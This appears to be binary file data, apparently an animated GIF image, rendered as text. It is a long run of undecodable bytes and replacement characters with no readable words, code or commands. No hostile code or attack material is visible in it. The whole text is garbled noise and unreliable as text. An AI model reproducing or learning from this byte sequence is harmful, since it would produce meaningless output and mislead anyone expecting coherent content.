Ҿ�+?�]贶2C���s��C��,�/��@�H/]�m?��[��{Q!H�!�@5�2�P��W,�4ʽnJ�@( ����Q��[����7h��l����-�T���A����@&~�	�<�������ܣ]0.0��G|6���KN`����.8�b��ĭ+�>�]��SF�6N��{I�>�;����x����x5�8>QG����c��|H�9��n��-.���w�A[]��x��ϩ��/��njOБ�d�*�-��I*�t+�)�8c(,�+�C���//�o��k��:�8��zlc?3̽r%����T{[당l�0}O�|"F��O���X���J3�9ҚA��#�!���KZ&`�2��|kv�6���'+�wyr!�GK#�t�3�:qƀWtoQp&�� {��sH�y�B~q	(H�P��7|	XD���D�c �q��{fp��
dK f��Bd�7�&X*8�,Hq��y�~�3&d���v�o?��1Q=�$j*�  ~� ~�B~(X��t�PՂ逇Sx~�s�8HR^��?c{C�;�I�#HȆ�a+�Q0NX�L8�	1.����<����� p�8Zfwg��b��9d��}mXy�<�R��@�s������X~��;�~� �R
�TMp���ĖU
J��E�t96�N�0P���R��(�q����p荏�k������v�� (0$J�j�ь�%i�'�rAؘJe�8P������
I~���|��]� E�,�bK��"]�8{�hv~r��`���Yw �y䗐1��O��8�ޘ���{@
���^g}.A�{u�fSi��,��
dC�eN�L�|��sH�4���x�蘓^�՘�׌ё_�Z���>3 �?���s1�2���t(.ɰ���DM�󃑍�Y�V�*QUgy�$9uҐJ9��y�Є		I�����R��S����)���W��<��đ֚6C���e���N�p�o�������!䙿'���!��Y�E�Z�u��	�p�K��[h�y�r'�s�߸sJ�����"<���z8.�}q�T �ʉ���5�"z�b���ɔ�L�XQɝ�ђ|I�|,#AęyH���F�
�BJqח��Q�����xz�L�������9���y�~<0x@���U؆u�2�q���U�	��,j��J]��'�u��y�+�?Xw ��v�P������e���@� �Y/Y2v@ Y��*1��8>o�{='��d�O�Egt	�>����W�j�d�Q���z륚F�e)Qt,�y�q~�~/�;X#��i���EP����qq���
ѓA�%������"��Yw�p��`��b� �F��uZ�:f�i*�*�*V+Ae����`��������\ɧ�����L�}.pL�;�j���!�*Q\������%R���1����Ê�u�Ei��*�N�;���^Z�32a��zJ��	����E���;N�!��:z�䊔�M�!�PƀC�=J �y����#��Q����ʢu�~��~N��F�t�x\D�]@�(�,�	�U���9�W�⩧߉�JX�D�~[�'ӟsӴ-�b��Nٮ<k��鵺ڛBR@���#���k9�ݒ��	�Y @ �+���g�����J�7���jh��l�{{"�P���Q7˸)A�e8Or(��׵�ؤ�X���L�w*��67�))��Z�	��o�������6�sٛ&x��z�����ɻ�6��;��5����ZX�%G�`�ڧw��+��K�٫���{��͗�Y۹O�k@��B]v�p�- W(�2�j��;q�ɒ�����g|��+5��չ��E�V	��{Or�X:&���x�����˕���7�|g��QtO�����3�-�/цdpu,��N
&�Qӧ,ʒ��0��3ܠ6ZD����Cׅ�ښ.İ��C�ŰYu9k L�r�����.�s��� �(��=<7|z���;I�����&q��ᨯ��'1n�d�l6�p�5�F��R��<�Z��}�syw����5?�]�h��Ux� �S[���_���& �s�JI;�Z�=;x������ǿ
5��4���c�ɺ1������F� ����)a����0�*Q󡳶��Q|�{��� ����`��P�ñ|{1�<<:�ql8�,�P}+���;[�錪&�(U��=Ҩ��V|��EWp��ph<6��,�M��1ϛ|��v�,a\?����{�ϖZ��<��K�-�{QYp`dҔX	�'1$�I��I���n��Č�����������\�����ҧ�xR-���A�!�ˢ�1�i��M��(�ɯ�0���y����#-�@[�`����7�Ev"7B6A�Ӕ�t��s{�	�ձ�fKQ��ɝ<w��J��C�9�Z�1���� �`'7�JX`��]#Y�8�a�*%k�*|���IoV�M�T ��}�a�z�x�G}�~��|cTb� ^V#0ͽ��T��V-���-p���lq��ݞ:�vZt����<q-
��-�L6���o���F��>���Wq����L���'���.2~Q|w�9�
1�S,�-�0����1�3P5��6a�=�Ud�^�W ����0$%ޞ��{�����gM�����ě	>��`��L{�%�eM�h��nApx]�k�t��+Z|���y*�yPΆ(��W��	���r	�|�-�`��� 8��/��ct:OC��uM�X�!j�.�)"�6��=��6�y~�g�S����ݳa��T�@�z����=��A�A�yּ�������Lt�5�շ��L���!��s�3�zt�N���.��Ν�}�7��ǈl�-�	`$�E���~������<ְ��^��2�
q��-�P��~&�ڦ���ݞ����\NT��Ȁ3I<�FX����:��	�O�����P����r^���N��-��<�~J���M�y��ゞ�)>m�7�0 ��7H��m�yH�s4,��)�v����ͽS/��Sd���'�vW�����Qڢ�g��y�Un����N�	N�p�~��[;�IO|g��&]��a��ɧ��YQL���{@-�__�_�
�2o�Y��~|g}��v�yu���/��������ܛ���^�tH�N���D�M�w�>u�}�o������v����S��_�tϢ�?�,������O�گ��,yX>��՟Ae���O���j�X��!����������:�F_�����:��O�W��w>D�/�� �	��M�A���C�С5��$N���E�1n�Q�DD��6��H��
�̦��9Fb6�IS Lg9s4R�ǅ)O�\�m�ɐC�2L�4�@�Q�+ZժѫF�m�ڳ�ԧ!Œ,��b�Ӯ-�-��pO�5K�K�[6S9�H�6c��7�üD��M��'ި"##�ڵ�存5g��y*W��yR>״\��U��k����&ʃq�`�T c�Kx��.�%mw�Q���V^t��ѡO��Y/e���N9[e�ħF���y�Ʌg���3��@�n*08kI�O�k�8ɒS���#�:�s�A�:���d��B�bs	��>�j/�fzO>������������(22�����ri��2H��0;$+�p6�2���;���t ��J�bK-����.����\؆+�h�p��G7��H�t��G;�lF�=;�C���Xs��+���(m^�GD�J��*��2hPq���q�4��k9Ɩ#�A��P%=[���V1Ko;��<4�B���'�{����oE/ip�,�@��ԗ+T��3G[U8�f��M�J�qA!��<u2Vtu"��C'B�ֺt�]��U����y�>(�0� na`�EI�Yo��Q�V��6����v�V����x�;>/�Ȋ��AsEt^;��ʾV��
h���[���/&�Y�C�b������%KN*{�L�;���oz1'�B���֫OV9�zQU�G�qi�+��g��P�����&� ]m�C���{�P���ѯTe5ݏ�}4웶�j����;ݝ�d�)�;l*�-[�����qn���/nq�AG�[��G�{�*�i�o�6��_n�?���k}ʧj�L%(�a�Rd��%�զ��z���R?��>�����.ܡA,HU­ܽ��̩����Ƀ�ɫ���q��e�������cf���?�<�����	N,Ⱥ��-\�[��R��4�<mn׊_	�6�	G$A)^D�ҫ�9$NP� gb�@as��A�f ��/,0]}V�#0����*�.w"̘	�w�R�/G��U�Lr?~ы\��)�9O�Ɗ�,��4{���8���z�O)؛
��{��_�(E:�iWd$��Ā�q���QRI2:�n�
`0���P%llT@�*�#�x(�Q�F4��&>1V��%�be�\6ґ��%AFILZ2�*c�f�y<�A�7� �D��|�*�.@!��1�,��?
�dg/��>�YQ&�L=�	�"�)*�'>���m�� L�C����=dZ��J�s?��+�0�f�.�-�HAS��)I��+ڤ�rS�hRL�%���c*��9su6D�˸@:�:��lp 6��� 0k��F�H�Oz�&2i09yՒf�w�kdK{�I}���4i�
Ǧ�MZK�*PNF����PHT� ��?ވ��2������S_R�:Cj�&>V��)Y�U�d�8���p8�����(n�7.�ɝ�h��(]'��`q��Q{HQ�ꐰ���?�tfV����c�y\�N֓b�'X��\�(,m�lNI�7���J�d���C�F�U�%��(4�����\��d-n}�\�旾��.t+#����օj�9V��\�iz��W������ �<φ�x�Kp�KPW�)%�}�����WŢpO*��S�0��I-4�߃�,p0�U@ab3��M�z����.�Y�p�'���Wr�}�v�N�ד+nr�<(���X̧�`��{�i��6��l��/�u��P�'�J������!,gмUyx�1M���-��b+����xgD���spg>3f�!t]�<����%AūU�Fϩ܄0�ٛd�J:7M�t�	�aH;�6�y/|��k���d�܌��f��s����{��͙�rT` .���F[�ׂub=H�[ܹ����ǧ�7�諎�i�"�};�*4��d^3�<����� # ����'�T�(X%-z��(��G<��~_���1s.S�������ۍ����/�)\%��q��"�a�z_��mYP��z�x9(�+>����q��q��fn C>r�׻��`~��3X��V��. p��5�p*���ú�C�5ہ��A�?G����}��GJ�zW:���X1�5f��!�ܾ�My����Թ�ؼ@�gv���.[��߾��~;�/NK��>�C7h��w�v�?3k��?��.�&`���KP���:�Nm�ï]�\�o��6��U� L�t�a�{�m��_>��H�qkuN�U�+,�X�����?�ĕ?w��l[[=�+��j{�u�{ Z����c�/�;�/a������>	<�	�#�����@؋����-q",r�+��������[�%j�+�	�(�	24����?=��̡�R���TK���滀�*;�q��2(����(�>����K�?�(Xڒ�s%`��RI�k�5���76��t��Ө엟b��z ��8���6n*Λ�-t�3�	�6��BX�@�A��{!C��3L6���4��DԾK09��,S;|T��{E*���<or@��'d�(dD�*E�*�.�C"2��!�L(Έ��J"P�ģ�Fi�Fk�C	�F�2?\BT\E"s#W4@���/� $d����~!�n��^<,<r�?�B�*Fc��or .C�f\� �����8�;�Q4��F���m\-R�FS\���AE�t@XE<,G��9�Q �8 �&pǜ�ŋF�4�xd�|,���Ĕ����1CK3�p�
t�HE���`��{==2��H(�H9�%t@�G�C� s�E�{E��%�D(8�$D��G��G�<FW%mr 1\:4�D��9q&�	F�E��B��#��¨���H�<E��H�<2��!�#�r4� ɶZ�EpZB|����B�d���7�àr�詳T��Ig�ē<)�9�L�kD��Mݜ��J%ط�\���l9����J��Y4Ifټ+��l� ͷ�&��-�B�:kN3���\���M�<��ْ�	�jJ��|˫|�9��?KLŤC�TpR���3�Ȭ���#Z,@��JQ��T�m�N�h��,�5�(m�̸Ԧ:˼S��?8"�d��X�TiX��
����P/�&�J���E�H��O��Q��Q�Q�lE�2u�J�T���M5:��мc�P
��:;�S# )e%.8� �����K�Y6����e|#�T�Ҹ�ѷ�L�;�C*V�P��b�%���-B�!�"5�����C�t�2�8�R)]T�����ޠ=,��؜��q�̟�)�겜=i �aTVb�;0>��SMUm��RնT�;@U��V@�T�ʋ���S���Zd�:BO�5�
�<d�C,�(3��T;�T�\��t�V�!��y��)��.m ����;�U38XW8  CpW8(E�'��Q5Ue��������(�?�̂#�d!�GCE�EmWeM������%�R��4��yl�V�Qo�. Y�J��0=-r��S,X�<\W)}�e��y}R|�
�����l�!R�����L�0�f����C �0�4�Z�إ�����P�W�ԭ�ڭYƨL*&����?s�zREuYzu����~]�]ł`(P��R8�)�������<q��)�N�V��ڐݝ��	�������<>b	%	-�Qe���Cϡ��l���[Q�ۀ֖M�,\)�ٛɼ�3��ZBc3�����Xnȑ坰�"�<��҃H�cC�,Ӿ�B*t5���8 ڮ#��QN"R2�6j�c �8:
��¨�]Cr&��j�˽�X���Ej���_�E��-��T��9��ٲ�@-	%�#"��U�U���28�m���E]�U��p�V��8�`7�_�ɗ�!O�� F������,ޖF�2b�Y��M��i O��ף�-q%���#G� �+������>����>0�R*8b�Ur�v�%�#bԉᏉ���Q�*�����.�É�ʵa���Ui�a=��>	w��mh�3чm0dDV�eF�8�&����*x��S�X�yP�>��*�L�b�R�	[�Uj�0�� F��M�"}P�܇&�e��L���e3ddKhe��<�mȇq9�ЇH�Xn�F��&0��c& �����>0_N���[�f��&�Xʁ`�U�e�-�vX�x�X����g|��kQfe^fx�g��v�@h�@��GކW�k��@�^�`}�����v�u��hFL�����g}i�������" �@hi�h�ȁlς��nn������i�Ah��i�j��f�6Ö>j�Ƌ�����f������Ƌ~�j���qj�Vi�X��j�� N�+*�h�^k��j���@��"P��k�f�&kr��>Є諷f��.l}�k�6l��h��Nl�f��Q�8�^���l� l���^��V	��l�	��&�k�l�&k�V��~�c��085�mٶ������m�^m�}��.l��ݱl�v	�V��Ƌ�^n�nF��H����u؂��Ƌ����v�ض���������I�j�Vk�~���n�fo�>�#��zp����>��o1�o�FoI��j����O�p�p��p
������p�F���o��W�qԖ�(Ho� qoq����q�.q� �q��qw�W�q!�W�W�"rñ�!�&OAPxr#�r(��r,�%g�#�r0��.���  !� � ,    � �  � �- ���*\Ȱ!4���hH�bB{FF�.r��B��?Z�|��h��˖@��I�f��6gb�e�ؿ���Xr�P,\kF�T��J�9�R$(���8�2Ĉ�_ٲ�H����Goa�렖�Z����E�v��0��1��@��ɿX�X�b)��\Mɬ�K��Ai�f�9��{����� -Z�Y�5K�u��K%J_O-�ލ53o�<�]hA�M�tYC����r����[Zx���{T̚}{�wI��.Kȶ��X֬��Xd�����$�� ��A�m�E"���0X�F�P��P1@�]�P]6��DH_h�E/P�ۀh�K	����M6��� au� <f�MM������/}��L�dC_�4��? ��_�Bb�QюX@�����g�O_��$�Ј�fB	`�0f$�` ,�K�dH؅`]t�]���?����!oZ���ԋ}�׀la���<Pq� n�2]<x-�2]������U�S�L=�R���a��|a�g���g�;0�?�rZ-��c�������L���Ag� nU�ba�q��O;X`�P*.<9@�ٴ��OXuW��"
�T��k�6��
\QgA1RIlc��M#�0���<.��4X�OQk�y}���+;���D���Q� 1n���`�6@�Җ�\p���r��d���,���㌝&W�a����2@qTXk�%���l�� Nq�to�N����,�t,-C�a`�g��}�w�2�-��l�;2�3��Є�_�`�`��B�f�����8o�*T����[�����PS��aUc>�6� E ���L:�!
�o!��eJ4�o��$���CxEA���Z'ǻc||{NF�p+)ɶV�W�����]7D��03p��h0@��nMh��*V�!M�s���B?�e������Ac�jZk���Ă,�Br�� /C�J�0&8��]�%���W���W� ���
baq�
W@��`�^A9<P�բ�;p!����w�^�jcV�;��	P��p�0������]s -�Q+�ZY/L֜܍�j���� �c##R�5�� �ʊ�A�;ή3g�����?�m����K�! p���X��� ����,yI^��'���؀�Eo�������an�+� h���y��$-1c�j�%�����K]~2����D	�A�4IG5]k���"�\�0�7�M/H1�|�Yߌ���ф��l<�'���,6��HCY=1��j���1�P�O�Q��]͐NN��(U%h��rDO+��D}���誋����6J��ϣ�P��PeҠ�j��a2�T�Ѓ��j
 i�utR8���+��"Gj�\���+�����wV~t�J��RK]�"M��6���DDg+Ҝ��k*E^�Ԋ@�*�"�3&+W�Qr�?M�I.=�<�_C�K�D-���#K�PH��-���AYG�U����HA��S�{�kig �rt��(��5!��'k]˛H%�2��D�gW�^�[�hp���]���!�S�,���	�meT�C�]�jp�Bx�ʂ ��/`� V�4I�$_.�S��Y�h\�\�F��U�� V�?��������D�K�� ��.w�t{sC	�De��d�0�PnE4�V��c�Ĩ*�OZ� J�oŋBl+�s�zn�E	J�_�5���] �Bc���������_shE�q`T�x�0��c�W��d�{E(fQ�	�c�(3%��F;��@�pa�	F ����тx�X��1��܊�c���"�-�4\��3%�a�Bk�nm�^Ó�vA8CH/���SnO;�%�!PB�C'XO'�$�X�%l��Z��]2�}�^�����2��#�f�8��6zT%>�"t�v�Vd��S��1� \��1T�r.ˮ�Q�s� >�x��5�a�u"�
��|�t.�!�u��(�_��sU��P�K�0W)1k0���y�$�pg���8'YjR�d�%ω��%Y9v���Mƒp��|��&`s���`�D��}�*�(�j�E)�{�H�M֦��սw��,����޸V�"��,�K��|��F����	��Ɏ��%�h'Tk��N&�E�	��������0֕4Z �
`t�ьL}� _����^ʧ��^����u~���ϗ��X���Ŵ�����W�W��C�g���8����������*����p
m��_X~e���~/.�����KʬQ&�W{۰p��uyy��{��n�W�m_� ai�eA5�(���w��C� 5DR$��#��W ��x�����{��4�s6�pZp|��ư ���1YqTaaTcwA	'xd;���}]ׂ�W~��1y7v�'q]�'��y�ă���@�CxipٷP|dPH{�Wp
a�5�7/��.-�x��.�ـ��v���2@`��a���lȶz��P(=	!~����ł:Wy?"#,X�W��P �T�"b���k�$K�Le�L�2�� ~�h]q4���x;�'@F3�'�^7v�p��M�QzW��wW��I'VC�mRX��؇\����n�0 ���~��{����ኑ�(�Qet�e�d�$eq(���p�8�w��H����XG��m��u�b���s�E�g��}PS' �9��V��x��hsԀ�ewp��%�Fn�fv.�Ip�Va]��(��ԄLP��0p)�XH�%��⨌)�~ְp�FP�H|�naQZ�eP�5`���ц]�}�8�K�~Z�F��*�gvi�v�H��<VK� ��`RD� �(��8jy�y�~�|�7�i��W�92lao4}���c$Pu��#)�n���H1�v��7���p�vy�&l� ����E��L�y�&|��u�7xn�yv�p5�'
�'�!��<K�Xwǖ-f��$4���z!����\�苌��N�w��Il�֍�����N�����`z��-�	��������w���28�l�	��v�6�j���� �J��H��<��:�3I �2A4�X"FT� )l5#�
�HY�����	�>
1�;"V;�i�8�3A>�W�]� z�����#�ƛߙ��Ƞ-�s))|��B��b%��DR��F�9M����Zwd��ԄE�z��6�\��Y��py�a�qf:�h*Z�8T�����J�Q�iGpC�V�z]p�Y���)����9#?ib���N&脲!T6���	��5(�9A�T����VWk[7�}Z�7ږ������d�@6��FD�(���&:��0�Z��8�WqP�
���}�kE��[h�n	|
<�9�!J؄~$t���":ج����T0Z��������7Z�_
|�4T����I@�JH����%R1�r��w��y��wk4�H���Y�Z�{��Ң ��#��ZA�4���$T���p;�ۥi�%+�Bo�u�E�q?�z0��!�;X?y�����5���ڋ"[��������=~�q���ɡ��!�kr�Lؑ+����[�����[*��H�9��A��&�\rC5�&���(C�	A�.A��B����J����������@+��*L�3X	��털o�a#Qq��y�!9���hY�����:
�}k�G^�{O*�W����-1Ley��������$Ky+��C!7�vM� ?�P�G��G�p�����l�/�*���@�������a�E�K�b
�Ċ�th��W����Z���@��ڣ4ྲྀ
��k�����[��� ��`��P@0�Q�P.�-���!�g�v2�챗k�9:y˷]����u�UZ�=�������7C%�L[����QV�@-6[<[�(^�:k�ݐ�����6�tK�։��~�ؔ`�#��W-���P��hdk�j���Q�X��	".��HR�����g��@/R" ��l���{�
��v�b�xb�e��H��6��<�ɪQj�.���X��P�yk�	�P�c<ɢ�g�`��� ���b�[����/�~H�"LƠFL�XO(����v�3��S\����� ̔,�ceA��V-���2p��ʱw�̴���j�/�ɲa!P��36G�U��H9Q�5a�LKI�\�cϢ�`"\^���|�T`q�˜���pi�<<���pg��[!��@�&bq�rC��c�y�o��#}�-�š'��`ɰ!���n㛊�ғ�L�'	��`͠R%"Dj�Щ�Ђ+�Q���h��k-��m�A��@�xWג\��q��,�A�:<�	y��7V] >��_�\H��,d�T>����&<�'w��bq���V���E�'���O=�R��:;�L�;;��q�S%5G1Mj4�H�ӳ|�D�XȦ��xe��������}�w��T�q�Ҟ�ɲ��v�_�B�Ub6#�:��}����jܒ,�\|r��-u��R�`ݔ�n������]����+�o��1"�2�]4����[���-������מ=��:����fvVI%�j�+�o�ݷ{��Kۭ�);Bg�s`����s��l�&g�/��r���0�ֵ� Nh�-�-�dⱽ���R{Q;�ΰ�1�0�4�M�C��y�U1�!����]���''�Э��q��
Qpj�.��3�����0�PH9������*������l���W��דѯq�n'|}���Rz^t��C0{�7�i\p�����ޕ�^%�.��ni׹�}�#j�N*�M�E��Q=�.�Ơ���Ҭ� & T��a����d�ھ�����ƫ�z��閣�/�Ԡ]�v�6k`zZ���9{�A�+��[�)���6���W+ N�@�^\�QcDF��m��[��q��py��=�k障.��N}�
���&��N����������K��X@2�O�d5{����k��u	)�1v�h�����(E?��T��]p�+Ⰹ5p��>��n��W�ؔ���>U>��Сk���%��ɔ%��J��E����X�vo�W�z��(8I�.<|F.=�m1	!�S��py�Z1K��^���y��i�׋�3��9���Ɯn=�dQ��O�(g�w��])8Y���~��9�0���������Ƞ������{��t��s[����*ɂ$K¾�������
L�?�s�H�����>G�W�?*T�Кp���m�i�ݻk�I��>��~�������{s��
$8�`���d8�Bj�=�X1������p��˴�k�,��'O�;wҙ3m�B~��1���6����&G�=���XT(�!e�ؖ�)ɧ	s2YU�L��N��"ů�J�*ՠD�wb�z�-[jF;*u���F��ī�d̥7mr�;T'��ˈ�ZX��YWE:��rS̖�&<����HKS��Z�
Ϫ.���د�ႍ=u��H&]�M�W�_�7!M��L�II�N>��qѢ�z�*��t��ˆ������a�.;vE��־��?�e�HH �M0�B�3�Ңۮ;�+0��:�3ʰ�M&�4s�A��.)�RCkC��#Ϭ�2ѫ�b[07��s�?X��?��
�\#��Kл�{.G�rl�F#lB��RH����+�BO������F��)�PJ��`��
��Ђ>*��j��$O9 }�q0��lH�ԓ�$�\kj<B��2-������D���tKɾ���-����. �q��"�Q۴cB#?U�.*�O.c�M���*�D�uk�]��3H��rLvk��0�#��0ssU��M�CR��\MuO�^m��fb7B��],�A���+�Z�ZWS�t�+X��������~s�Hj��Iڠ���>����nI���q=�0�2�8��uMK����q��o����d	h��!���Z �L�	��A��j�������s�5�,���U�)88�8�xV��s�t�`E6��zi����b9!�Y�����Iڿ̀���Ħ]�?�~��k�u��n�Ӈ���+(ǫ[Q�{����zn��V�2Y(��[���N1!�[b�=�b�M�S_P`��T�I��}լ^j�a@}l�p�j��j)w���xA�/��@�`�|߬��J��#}���Tߦu���:ا���^2�[�	�����Qj���a��ibҲ�u � ���{A!L����w����2]��=z�nz`V�s=�!07t��W����|e9��lT�⩤�� x�}��e)��
P�Ή�+���Rd<�NI����UA�Y'k2����D��S���x���F؊|D�B�P**�T�,8�kR�T��C���7,9�#v�!��Y��#��%��5Q������ �w�o}h��খ1�.t�?�5(��^0�Z �怗�1+fk�|V� �/t<G��GX�IV63 ��*A����e�8�<r�B��J�3�L^�?��ٰ�4� ��2IY�����7x��ZYG;�Q\�$'�fK����I��>�9��W�"is3�L/_��u��@�R-�(�W,.|Hz��dC��M�t�������ET%eq���6�xpx��/�F�"y����6�V�Mf����2U6�0s���KK@���FQ�C�.�Y��&��F�_^@:.���ZL$V���୘��)*�3��4�4m&�2�Ƅ\s7���x�ԟ�s��n��N/N��L��6��.��#����t�_ɍx�Í1u&6�P��R�5U`V T�9\�^ܺO����r%�]��C'n���T�ꔝ�6�IQl���N;a�F,��Z�T�y ��d��O�5�e�iB����iӯԛ�R]�S���.�i%Y���ZR�?���#�+�rWE/�x˶��z�X3�O�T�yԤ����8n�$��W��w�M�u	x?��뼢
h��y�@D��J�v�.��l�oN)[��t��	`ךJ�pӒ}-p�l`'����&_X���u����y:�q8{��jL����ޏ���'�ల��5���VS�H�=v*�C��B��i�1�B�����-2�f�SlEP���h �rL�%��5��n��1o��+����杚y�����G(a�TX:v�cɧ�s�7���-+�O�Ч�ΥlBT���+.�?c��xzRֵ��̬qi��L���6V�Be�oMbc��GЍ�5Z[�� \��hL��e<�{�TX�̍iao�Q���K�Jf�G�oox�*�5!hMH�� C�������{�{�ZܴS8�͍o��Y�~������nP��V'��k�To��3�rB���a\��Yv�
�!0���n�*ps��\��5�I��� ��5� ѳQq��"�?d;N�l�~ܱ7V�ju]nȎ\���,r�ق8���t�q�s����)a�����:��� �i�s�ز�x3�~��J�ߝc����S�<�"��?*քd. �>���܄���#����/I�w�}F�uA��M6���n�mАn�R�`9޾�?����Hf���n��?�N�1���5��2W
�x6�c�M�TX*1jQ&� �N���φ�e��2����ڙJ��v�8�I�e��l���� �[�ݘ>� ��k���)����b�����b�=�ʍ�;�������K	��# 7F+��j�C.D� 0��)�,�{.��\8��z�3��AY*�{(��+�
�<$$��ɹ�k�T�7(ܩ{�#*���K+%���˲�9����۶м� ��K50���2D���y�!����@C��$�](0���
�r3�_�;�S�) �3�+�?.�¬�m�B/��7 8�8C���|��L���c��� BU$BV�Co��;�ÿ �8g E�ٚL�]TD��&Ԛ��E���+ǃ<-s�/@���8��/�c�/��1�/�b5x�T|�UT�:,�X<�#|"����@	��/�b���Ea�E9E�PdD���xĬ ��6D��j" d�,VK&6z�?�HxL=��d�A�G�7f�ֲC#T:t�<L�V�Zy��Q�B��G��IA�Eb��w�2(@F�����#H����6�
;�K(
#�A����#�����/˙,�����4?�I��C�|"�􈱀��9�?0.�IG�����6.���qDH<9�R9��Qʀ# Z�����b�΁J\�ļ����x�X&�\�ȱ�*��J��J��C����L��Ԓ�gh S<ʵ�K�{�w���TbHH\�P����˕�&���K��,�$��<��d��\��@Ws93`0��Lͬ��DB�M��N����j�� �մ�Lj4�dK���G�<����ҩ��c �{���B ġn�G�L+���t�G @ %Q" %���U�ΰ�J�N��N�C:��Dy���< E����C�LQ]Q�8p���6�9��̈́l�z� MF[�]&EP8#h��2"�+�P�}��t"�R���*�E�,�u����f*�e�0]QM��,A��Q����k��bN�$. Z&:Rł3L���5>e�ӱ.�RB�RC%TA�T�*I-�N�� ���CP6PMu�g��;��UY#��YӲmcS�;�V%�K��1R;E��S��Y��Y�J�A��=TD�&MԱ�'}�F��H�Ā
���!�(�!�V��VK���ʯ��mkch�T=��t�S�3�QR�!R`��ܷYRd)�5\�&]�*�b%�_Vb؀5��,X{TZa�H���8��$��`����S�%���ز@��cP���ò@� �I�J���#R<W���2�U�% .�ΛX)�W�E<��Y��W�јu<����s0�K8>�X>��R����"M��<#e���fl�̩Q������u%R=W?�5}�R��%5�^�R�uR��Y��ټ��c]�����(��&�zUl�5��XY�X>}����̶Y��26��?c�O��ڴe܀��ۂ2����5ֺM*'�ۻ�[���,�'g�-���8�������e�,�U�u[�Ŷ�U�a������[�M��5]�]�\U^�\�kR2�#���N`؆��$'E߼h�E��}����ݭ_�����㸓�h�Åˡ�������mܶ�YU�0l�x��j�> �K�^���=][>;PN�$�S���M*�m��r_��]aVa00��2�an�F؈F���.� ��!ΊoH�Hb%΀$���}����X�9-8������$���u[�!�;��%VbQ�`�����]c��6��7�^d(c%N��v��fa��a@��B(�B0�0�BNEVd;f�t�"N"�Fh�;���FN�����-Ȥ VAH�9�c���2N�9�!� V�1l:hF�S��}`^�$��;�!�V�d&��@X�d�c$6fg^�9x�Bp�G��T�r�fm&�$ΊF(��vH�h�ȁQ����6� p�~@�H�$��>����|ȇmf�n��[�� .~�$nf%V�m�f;N�r�d"�Ȁ�B�f�~�o���h�F�}� &Xhwp$.�r>��@�(��p~i��T� wx���g�և��0�s�I`$��N���;�H��^�iFj�:��[����|����ꮎe;�h�$p�g��nj��i�^hH�],�sN�O�k��f�������΀��ލs>�-�����V�f��i�nd+�
: ��iw�lζ�ͦ��������T6��΁����.m�njҎ��Vm��U�k������¦�$��vkl�j�~ݶ��j�F�>�����6n�n�mz����H�IHi.&��n����nq�0H�7$���N�"��Vo�N��$&��v!�����oƮ�TvnMpn:�b�&��>��o �n�.�ۦh�io����p�΀��)5�5(q/qq5 �'��N��n! �����NoUA�9���qu�q��r���� �����q���8$/r�r�΁#�m�F��rlr!pp�f�-?����#؂#Ps5gs6Gq'q:�s;O�;�m�~�7�$�s�8$~��o"��?�B/tE_��
MP�W�jJG�'wp*g�E��O�U8� uA�rzx�7uT?uXt"8uW���/�Y��ZW�c@�\�s\�݈���/�NQq�qa�!@�ea��B��T�IH�g���6��9��'�$�g�v!H ��H�Mo�`wwx�p�9�#Pz��c8�|���uw\��6Pvh��B��97�$��r�f�������?t%��k�����!x�'�9�t���h�l+�u�7w�����NWw��Puz?v��� ���o'��''�y�����Ί�����9(Eh�Lpz�?������f�x�� ���6��wEH�x�y��y"�`�z���i�x�`w��z����G���{�Oe�7~��}��w��y�W{�?|'(����$� �G|z^�h��n�t_bM�vM؄͇{��v�'EȀ6@|�W&V��}Y?��Xxӏ�՟}ڧ}Ow��������v�'{�w|����j ��/�;nǷ�..hD�yn�����vI��O���v�o�q~���$V�W�O�?8.��^���P���9P���9��q�P���`���ÈRdX�"ƌWeh����"!|$iRd�&Tw��I� ;�
+A8��D��.nJI�d� �(R��ȑ"C�LyqD�6��ni2�T{��ZB���������$�m�>�H��ڻy��ձ�ӓT�>��w�_��I��t6h��MBPtDI�*���I{�G.>[X%�Ȋz��
�(EcK��F�[Im���}D7D�I؆5rE��0W.Ź���ޑ��z���!$�:���;�ql���h��{6��u�YV+�й���!��g���A)��pMGQ]u7\b�� �Z��&)ݷ]L�mw�_^����?����)��]J.��=*�ƚl�!�A�4�)أp��ڎ:Ya$�pP���ە���E�P!f@F桸"�)��Y��!�ИMB���ʗ�@ �	�B?҉Q�nB�gJp��'�p���E:ͱgOzJ�a����PG��]���і�:ꦦ�v�)�k^$I�I��\�R��'s�&��m����v�J���J A�~�+���b'VIH����>�R���z[��y�Ce�잜��fG�z��@�R�E�9멶�f�f`˭������������t��/�#�E]̫�N�9��	K+��.|f#[��̲�0�p���; E��Uƺ�~����$�ɰ1�p�p	x+��PC=���t�x�1�Ob���I��t��м(��YFbV���U�rOpNJV䗱+�}����23(m������8H��ć�p���F���;��vE�=�tRU"��ic�5d$SD��W2�gC+p��^z�+m�n�ɒH��׻*�lJ����Û{o���T��+PE�����l��Q��{�k�,��?ц�h}�f���U?XF��C�lT����dQ�}$��O���J�d���?��Vw9H�nu�{BP�`[��TK3���+�A���� h=�\d����A�Ou�²t$��2�cC��puRP�sC���()`�p�$ o��a
SB:�8��|��ZP���xD�y�HjCNHBU)����D��p88� �jX� ���s�#�x�ke ��{B)�A�q�$�� e2�r�D��,��j(
ʑ�Ox�kx=�A�p�̣ �� VҀ�{W��DP������.�C<V����T@�zhԕ/�q$!%���Bj2(=��)L���̀3]�@6�R#���-���X�I��D�6���XJbhJ�!8�@q��4�M>)��LI-�x��U#&��<5��y�1�%((JBnR䇅���)сR���h!������r��:�hЀ�	��5�y�G���^KZHZ���gO6Љ^��x)	:P����/�cE�P�t5�A}*E�I?�n�Bh!��r5���w�`U�<5�cT<��8�=^G}�S�rժP��<�z��u�x�(^w��`lzCO	JV�)T�E�Ba��$H�	��� � �
J'2y8i
�M��}oE�S��՞�Pм�%ep��Ҷa�D�~�S$ �{
U�*�*X6(X�H6�f^v�Y*��[���>���q�J�⯻޽��0��W~�]H�K���
��w�!�f�"�՛��&���Ko��ԗ��j� T�l3x�n0��K��t�>�u��3X´�0�_�
���&\��.8����D_�Xzsn}��(������d�xr�=r�K<d�Jr9r�L���"�*�Ha�(:lF�PN�Bj(X��HC���?)Y�K�q��ܷ�6N2���c?	'�G�򜟌g_y���-�;g �js���@�@��(��4 .��Lkӝ�4�A��3����2 ��iQ{�ӡ���L�~�O#<�)=S�y�t�u�~�h�R�֕Fn�{�hJ/�ٽ�ӣ�,m��Y��~��/hl�E��R@  !� � ,    � �  � �Y ����*\���Ç#J�H��E�{t]�8�\]�Ɋ���?_dh}�U�ŗ0c>\ D�͛8s�l
